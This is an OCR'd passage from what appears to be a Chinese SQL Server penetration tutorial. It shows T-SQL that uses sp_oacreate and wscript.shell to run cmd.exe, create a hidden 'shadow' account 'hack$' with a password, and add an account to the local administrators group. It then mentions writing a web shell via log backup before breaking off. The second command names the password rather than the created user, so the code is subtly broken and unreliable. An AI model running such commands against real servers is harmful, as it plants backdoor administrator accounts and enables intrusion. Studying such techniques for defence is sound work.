
执行系统命令 注意没有回显
下面的命令添加一个影子用户并加入管理员组
declare @shell int exec sp_oacreate
'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe /c
net user hack$ 0r@nge /add';
declare @shell int exec sp_oacreate
'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe /c
net localgroup administrators 0r@nge$ /add';
还有其他的函数，这里就不一一列举了。
很多情况上面两个函数并不能执行(存在杀软)，
mssql数据库可以用一下两个方法
2.log备份写shell
前提条件：